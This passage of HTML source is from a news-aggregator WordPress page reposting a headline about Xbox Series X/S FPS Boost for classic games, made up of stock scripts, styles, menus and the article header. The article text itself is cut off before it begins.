  <link rel="alternate" type="application/rss+xml" title="News Updated » Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected Comments Feed" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/feed/">
  <script>
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsupdated.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style>
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload" id="wp-block-library-css" href="https://c0.wp.com/c/5.6.2/wp-includes/css/dist/block-library/style.min.css" media="all">
<noscript>
  <link rel="stylesheet" id="wp-block-library-css" href="https://c0.wp.com/c/5.6.2/wp-includes/css/dist/block-library/style.min.css" media="all">
</noscript>
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" crossorigin="anonymous" rel="preload" id="ultra-seven-fonts-css" href="//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400&ver=5.6.2" media="all">
<noscript>
  <link crossorigin="anonymous" rel="stylesheet" id="ultra-seven-fonts-css" href="//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400&ver=5.6.2" media="all">
</noscript>
  <style id="ultra_seven-style-inline-css">
  a:hover, .ultra-top-header .top-left ul li a:hover,
    .ultra-top-header .top-right ul li a:hover, .top-header-three.ultra-top-header .top-left ul li a:hover, 
    .top-header-three.ultra-top-header .top-right ul li a:hover, .ultra-block-wrapper .block-header .multi-cat-tabs2 ul li.active a,
    .ultra-block-wrapper .block-header .multi-cat-tabs1 ul li.active a, .ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more:hover,
    a.ultra-archive-more:hover, .ultra-block-wrapper.grid-post-list.layout-3 .post-content-wrapper h3 a:hover, .site-footer .ultra-bottom-footer .footer-right ul.menu li a:hover, .site-footer .ultra-middle-footer .footer-social ul li a:hover,
    .ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper h3 a:hover, .ultra-block-wrapper.woo-tab-slider .ultra-tabs ul li.active a,
    .ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper h3 a:hover, .ultra-block-wrapper.video-cat-tab .single-post .post-caption-wrapper .post-meta span > a:hover,
    .ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper .post-meta span > a:hover, .widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption h3 a:hover,
        .widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta span a:hover, .widget_ultra_seven_posts_list .ul-posts a:hover,
        a.loadmore:hover, .ultra-block-wrapper.post-slider .post-caption h3 a:hover, .widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta a, .star-review-wrapper .star-value, .woocommerce-MyAccount-content p a,
        .site-header.layout-three .main-navigation > ul > li.current-menu-item > a,
        .site-header.layout-two .main-navigation > ul > li.current-menu-item > a, .site-header.layout-one .main-navigation > ul > li.current-menu-item > a,
        .site-header.layout-one .main-navigation > ul > li:hover > a,
        .site-header.layout-two .main-navigation > ul > li:hover > a, .ultra-bread-home,.related.products h2, .comments-area .submit:hover,
        .comments-area .comment-reply-link:hover, .post-tag span.tags-links a:hover, .single_post_pagination_wrapper .next-link .next-text h4 a:hover,
        .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover, .post-review-wrapper .section-title, .post-review-wrapper .total-reivew-wrapper .stars-count, 
        .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count, .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
        .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after,
    .site-footer .ultra-bottom-footer .footer-left a:hover {
                color: #e54e54;
        }
        .site-header .nav-search-wrap .search-container, .side-menu-wrapper, .ultra-block-wrapper .block-header, .ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more,
        a.ultra-archive-more, .ultra-block-wrapper .ultra-num-pag .page-numbers.current, .post-review-wrapper .points-review-wrapper, .post-review-wrapper .percent-review-wrapper, .post-review-wrapper .stars-review-wrapper,
        .post-review-wrapper .summary-wrapper .total-reivew-wrapper, .ultra-block-wrapper .ultra-num-pag .page-numbers:hover, .widget_ultra_seven_posts_list .ul-posts a, .widget_tag_cloud a:hover,
        a.loadmore, .ultra-about.layout1 .about-img, .ultra-about.layout2 .about-img, .widget_ultra_seven_authors_list .user-image, .widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta:before, blockquote,
        .widget_ultra_seven_contact_info .ultra-contact-info > div:hover span i, .ultra-bread-home, .ultra-related-wrapper.slide .related-title, .related.products h2, #check-also-box, .comments-area .submit,
        .comments-area .comment-reply-link, .woocommerce-MyAccount-navigation ul li a, .woocommerce-MyAccount-content, .ultra-block-wrapper .ultra-num-pag .page-numbers.current, .ultra-block-wrapper .ultra-num-pag .page-numbers:hover, .nav-links span.current, .nav-links a:hover,
        .ultra_tagline_box.ultra-left-border-box, .ultra_tagline_box.ultra-top-border-box, .ultra_tagline_box.ultra-all-border-box, .ultra_toggle {
                border-color: #e54e54;
        }
        .site-header .nav-search-wrap .search-container .search-form .search-submit, .site-header.layout-two .ticker-block .ticker-title, h2.widget-title.style1:before,
        .ultra-main-slider .slider-caption .cat-wrap .cat-links, .ultra-top-header .ultra-date,
        .ultra-block-wrapper .block-header .header, .ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more,
        a.ultra-archive-more, .ultra-block-wrapper.grid-post-list.layout-3 .single-post .post-thumb .cat-links, .ultra-block-wrapper .ultra-num-pag .page-numbers.current,
        .ultra-block-wrapper .ultra-num-pag .page-numbers:hover, .ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls, .ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb.now-playing:before,
        h2.widget-title:before, .widget_ultra_social_counters .ultra-social-followers.theme1 li a i,
        .widget_ultra_social_counters .ultra-social-followers.theme2 li, .widget_tag_cloud a:hover,
        .widget_ultra_social_counters .ultra-social-followers.theme3 li, .widget_calendar caption, .cat-links, .widget_ultra_seven_posts_list .ul-posts a,
        a.loadmore, .widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta:before, .widget_ultra_social_icons .ultra-social-icons li,
        .content-area .single-share ul li, .widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li.active, .ultra-block-wrapper .ultra-num-pag .page-numbers.current, .ultra-block-wrapper .ultra-num-pag .page-numbers:hover, .nav-links span.current, .nav-links a:hover,
        .widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li:hover, .form_drop_down .form_wrapper_body .button, .archive .page-title:before,
        .widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li.active, #ultra-go-top,
        .widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li:hover, .widget_search .search-form .search-submit, .widget_ultra_seven_contact_info .ultra-contact-info > div:hover span i,
        #check-also-box #check-also-close, .comments-area .submit, .post-tag span.tag-title, .post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap div, .post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap div,
        .comments-area .comment-reply-link, .woocommerce-mini-cart__buttons a, .ultra-main-slider .custom .slider-caption:before, .ultra-main-slider .custom .slider-btn:hover, .cart-count, .error-404 .search-submit, .woocommerce.widget_price_filter button[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .widget_search .search-form .search-submit, .woocommerce-product-search button[type="submit"], .error-404 .search-submit, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, h2.widget-title.style1 span.title, .block-header.style3 .header:after, .social-shortcode a, .ultra_tagline_box.ultra-bg-box, .ultra-team .member-social-group a, .horizontal .ultra_tab_group .tab-title.active, .horizontal .ultra_tab_group .tab-title.hover, .vertical .ultra_tab_group .tab-title.active, .vertical .ultra_tab_group .tab-title.hover, .ultra_toggle .ultra_toggle_title, #loading1 .object {
                background: #e54e54;
        }
        @media (max-width: 768px) {
                .ultra-block-wrapper .block-header.style2 .header,
                .ultra-block-wrapper .block-header.style3 .header {     
                        background: #e54e54;
                }
    }
        .ultra-block-wrapper .block-header .header:before, h2.widget-title.style1 span.title:before{
                border-color: transparent transparent transparent #e54e54;
        }
        
        .ultra-top-header, .top-header-three.ultra-top-header{
                background: #000;
        }
        .ultra-top-header .top-left ul li a, .ultra-top-header .top-right ul li a{
                color: #fff;
        }
        .site-header.layout-two .nav-search-wrap, .site-header.layout-three .ultra-menu{
                background: #fff;
        }
        .site-header.layout-two .main-navigation > ul > li > a, .side-menu-wrap i, .index-icon a, .main-navigation ul li.menu-item-has-children > a:before, .main-navigation ul > li.menu-item-has-children > a:before, .ultra-search i, .site-header.layout-three .main-navigation > ul > li > a{
                color: #000;
        }
        .site-header.layout-two .main-navigation ul li.current-menu-item > a, .site-header.layout-two .main-navigation ul li > a:hover, .site-header.layout-three .main-navigation > ul > li.current-menu-item > a, .site-header.layout-three .main-navigation > ul > li > a:hover{
                color: #1e73be;
        }
        .ultra-container{ max-width: 1170px; }
  </style>
  <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload" id="social-logos-css" href="https://c0.wp.com/p/jetpack/9.4/_inc/social-logos/social-logos.min.css" media="all">
<noscript>
  <link rel="stylesheet" id="social-logos-css" href="https://c0.wp.com/p/jetpack/9.4/_inc/social-logos/social-logos.min.css" media="all">
</noscript>
  <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/9.4/css/jetpack.css" media="all">
<noscript>
  <link rel="stylesheet" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/9.4/css/jetpack.css" media="all">
</noscript>
  <script src="https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script src="https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script id="jetpack_related-posts-js-extra">
  var related_posts_js_options = {"post_heading":"h4"};
  </script>
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/35204.js" id="ultra-shortcodes-front-js"></script>
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/fc3de.js" id="wp_automatic_gallery-js"></script>
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/3bc93.js" id="presserly_random_timed_quiz_js-js"></script>
  <script id="google_gtagjs-js-after">
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["newsupdated.in"]} );
  gtag('js', new Date());
  gtag('config', 'UA-175213000-1');
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["newsupdated.in"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-175213000-1", {"anonymize_ip":true});
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/77534">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=77534">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsupdated.in%2Fxbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsupdated.in%2Fxbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected%2F&format=xml">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com">
  <meta property="og:image" content="https://cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <meta property="og:title" content="Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected">
  <meta property="og:description" content="">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <meta name="keywords" content="Sports,">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  /* If html does not have either class, do not show lazy loaded images. */
                                html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
                                        display: none;
                                }
  </style>
  <script>
  document.documentElement.classList.add(
                                        'jetpack-lazy-images-js-enabled'
                                );
  </script>
  <link rel="amphtml" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/amp/">
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-6852535663698387","enable_page_level_ads":true,"tag_partner":"site_kit"});
  </script>
  <style>
  #amp-mobile-version-switcher {
        position: absolute;
        width: 100%;
        left: 0;
        z-index: 100;
  }

  #amp-mobile-version-switcher > a {
        display: block;
        padding: 15px 0;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 16px;
        font-weight: 600;
        color: #eaeaea;
        text-align: center;
        text-decoration: none;
        background-color: #444;
        border: 0;
  }

  #amp-mobile-version-switcher > a:hover,
  #amp-mobile-version-switcher > a:focus,
  #amp-mobile-version-switcher > a:active {
        text-decoration: underline;
  }
  </style>
  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/?amp=1">
  <link rel="icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=32%2C32&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=192%2C192&ssl=1" sizes="192x192">
  <link rel="apple-touch-icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=180%2C180&ssl=1">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=270%2C270&ssl=1">
</head>
<body class="post-template-default single single-post postid-77534 single-format-standard wp-custom-logo ultra-fullwidth inner has-ticker woocommerce-active columns-3">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div id="loading1" class="ultra-seven-loader">
    <div id="loading-center">
      <div id="loading-center-absolute">
        <div class="object"></div>
      </div>
    </div>
  </div>
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="ultra-top-header clear">
      <div class="ultra-container">
        <div class="top-wrap clear">
          <div class="ultra-date">
            <i class="fa fa-clock-o"></i> <span>Thursday, February 25</span>
          </div>
          <div class="top-left">
            <ul id="menu-header-menu" class="nav top-menu">
              <li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89">
                <a href="/">Home</a>
              </li>
              <li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88">
                <a href="/world/">World news</a>
              </li>
              <li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82">
                <a href="/covid/">(COVID-19)</a>
              </li>
              <li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85">
                <a href="/indai/">India</a>
              </li>
              <li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84">
                <a href="/entertainment/">Entertainment</a>
              </li>
              <li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87">
                <a href="/tech/">Technology</a>
              </li>
              <li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83">
                <a href="/business/">Business</a>
              </li>
              <li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86">
                <a href="/sports/">Sports</a>
              </li>
              <li id="menu-item-44545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545">
                <a href="/shooping/">Shooping</a>
              </li>
            </ul>
          </div>
          <div class="top-right">
            <div class="header-icons">
              <ul></ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <header id="masthead" class="site-header layout-two">
      <div class="middle-block-wrap clear">
        <div class="ultra-container clearfix">
          <div class="site-branding middle">
            <a href="/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&ssl=1" class="custom-logo jetpack-lazy-image" alt="News Updated" data-lazy-srcset="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?w=200&ssl=1 200w, https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?resize=150%2C150&ssl=1 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&ssl=1&is-pending-load=1" srcset="[data-uri]"></a>
            <p class="site-title"><a href="/" rel="home">News Updated</a></p>
            <p class="site-description">News Updated For You Every Day And Every Time.</p>
          </div>
        </div>
      </div>
      <div class="mob-outer-wrapp">
        <div class="container clearfix">
          <div class="site-branding middle">
            <a href="/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&ssl=1" class="custom-logo jetpack-lazy-image" alt="News Updated" data-lazy-srcset="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?w=200&ssl=1 200w, https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?resize=150%2C150&ssl=1 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&ssl=1&is-pending-load=1" srcset="[data-uri]"></a>
            <p class="site-title"><a href="/" rel="home">News Updated</a></p>
            <p class="site-description">News Updated For You Every Day And Every Time.</p>
          </div>
<button class="toggle toggle-wrapp"><span class="toggle-wrapp-inner"><span class="toggle-box"><span class="menu-toggle"></span></span></span></button>
        </div>
        <div class="mob-nav-wrapp">
          <button class="toggle close-wrapp toggle-wrapp"><span class="text">Close Menu</span> <span class="icon-wrapp"><i class="fa fa-times" aria-hidden="true"></i></span></button>
          <nav class="avl-mobile-wrapp clear clearfix" arial-label="Mobile" role="navigation" tabindex="1">
            <ul id="primary-menu" class="mob-primary-menu clear">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89">
                <a href="/">Home</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88">
                <a href="/world/">World news</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82">
                <a href="/covid/">(COVID-19)</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85">
                <a href="/indai/">India</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84">
                <a href="/entertainment/">Entertainment</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87">
                <a href="/tech/">Technology</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83">
                <a href="/business/">Business</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86">
                <a href="/sports/">Sports</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545">
                <a href="/shooping/">Shooping</a>
              </li>
            </ul>
          </nav>
          <div class="menu-last"></div>
        </div>
      </div>
      <div class="nav-search-wrap clear no-side-menu">
        <div class="ultra-container clearfix">
          <div class="right-nav-search">
            <nav id="site-navigation" class="main-navigation middle">
              <div class="index-icon">
                <a href="/"><i class="fa fa-home"></i></a>
              </div>
              <ul id="menu-header-menu-1" class="nav main-menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89">
                  <a href="/">Home</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88">
                  <a href="/world/">World news</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82">
                  <a href="/covid/">(COVID-19)</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85">
                  <a href="/indai/">India</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84">
                  <a href="/entertainment/">Entertainment</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87">
                  <a href="/tech/">Technology</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83">
                  <a href="/business/">Business</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86">
                  <a href="/sports/">Sports</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545">
                  <a href="/shooping/">Shooping</a>
                </li>
              </ul>
            </nav>
            <div class="ultra-search middle">
              <div class="search-icon" tabindex="0">
                <i class="fa fa-search"></i>
              </div>
              <div class="search-container">
                <form role="search" method="get" class="search-form" action="https://newsupdated.in/">
                  <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search …" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="ticker-block clear">
        <div class="ultra-container">
          <div class="ticker">
            <div class="ticker-title">
              <i class="fa fa-bolt" aria-hidden="true"></i>Trending Now
            </div>
            <ul class="ultra-ticker cS-hidden">
              <li>
                <a href="/harper-baker-rutgers-rally-from-down-15-beat-iu-74-63/">Harper, Baker, Rutgers rally from down 15, beat IU 74-63</a>
              </li>
              <li>
                <a href="/chinese-3200-budget-electric-car-takes-on-tesla/">Chinese £3,200 budget electric car takes on Tesla</a>
              </li>
              <li>
                <a href="/indias-groundwater-crisis-threatens-food-security-for-hundreds-of-millions-study-says/">India’s groundwater crisis threatens food security for hundreds of millions, study says</a>
              </li>
              <li>
                <a href="/i-will-not-be-lectured-on-bipartisanship-lawmaker-fires-back-at-jim-jordan-cnn-video/">‘I will not be lectured’ on bipartisanship: Lawmaker fires back at Jim Jordan – CNN Video</a>
              </li>
              <li>
                <a href="/u-s-should-expedite-astrazeneca-vaccine-authorization-before-new-covid-variants-spread-dr-peter-hotez-says/">U.S. should expedite AstraZeneca vaccine authorization before new Covid variants spread, Dr. Peter Hotez says</a>
              </li>
              <li>
                <a href="/choo-signs-2-4-million-deal-to-play-for-south-korean-club/">Choo signs $2.4 million deal to play for South Korean club</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content">
      <div class="ultra-single-content">
        <div class="layout2 rightsidebar is-sidebar">
          <div class="layout-two">
            <div class="ultra-container">
              <div class="ultra-bread-home" id="ultra-breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <meta itemprop="position" content="1">
<span itemprop="name"><a itemprop="item" href="/">Home</a></span></span><span class="delimiter">>></span> <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <meta itemprop="position" content="2">
<span itemprop="name"><a itemprop="item" href="/sports/">Sports</a></span></span><span class="delimiter">>></span><span class="current">Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected</span>
              </div>
              <div class="primary content-area">
                <div class="single-header has-img">
                  <div class="entry-thumb"><img fifu-featured="1" width="1400" height="850" src="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg?w=1400&resize=1400%2C&ssl=1" class="attachment-ultra-xlarge-image size-ultra-xlarge-image wp-post-image jetpack-lazy-image" alt="" title="Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected" loading="lazy" data-lazy-src="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg?w=1400&resize=1400%2C&ssl=1&is-pending-load=1" srcset="[data-uri]"></div>
                  <div class="single-header-content">
                    <span class="cat-wrap"><span class="cat-links"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                    <header class="entry-header">
                      <h1 class="entry-title">Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected</h1>
                    </header>
                    <div class="post-meta clearfix">
                      <span class="post-author"><span class="author vcard"><a class="url fn n" href="/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/" rel="bookmark">February 25, 2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve">
                      <g>
                        <path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384 c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667 c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64 c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64 c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333 c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"></path>
                      </g></svg></i>8 Views</span><span class="comments-count"><a href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#respond">0</a></span>
                    </div>
                  </div>
                </div>
                <main id="main" class="site-main" role="main">
                  <article id="post-77534" class="post-77534 post type-post status-publish format-standard has-post-thumbnail hentry category-sports">
                    <div class="entry-content">
                      <p></p>
                      <div>
                        <div class="inner">
